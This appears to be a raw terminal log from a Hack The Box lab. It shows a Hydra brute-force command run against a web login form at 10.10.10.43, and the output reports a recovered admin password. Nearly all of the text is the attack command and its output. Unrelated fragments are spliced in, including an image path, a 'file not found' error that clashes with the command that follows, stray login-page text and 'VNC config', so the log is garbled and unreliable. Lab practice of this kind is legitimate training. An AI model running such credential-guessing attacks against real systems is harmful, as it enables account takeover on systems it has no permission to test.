 [ERROR] File for passwords not found: /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords-10000.txt
┌─[us-vip-5]─[10.10.14.9]─[htb-dr4ks@htb-o9pqldfmje]─[~]
└──╼ [★]$ hydra -l admin -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000.txt 10.10.10.43 https-post-form
"/db/index.php:password=^PASS^&login=Log+In&proc_login=true:Incorrect" -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Password:
Remember me
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-07 09:29:30
[DATA] max 64 tasks per 1 server, overall 64 tasks, 10000 login tries (l:1/p:10000), ~157 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&login=Log+In&proc_login=true:Incorrect
[STATUS] 576.00 tries/min, 576 tries in 00:01h, 9424 to do in 00:17h, 64 active
[443][http-post-form] host: 10.10.10.43   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-07 09:31:46
┌─[us-vip-5]─[10.10.14.9]─[htb-dr4ks@htb-o9pqldfmje]─[~]
└──╼ [★]$
VNC config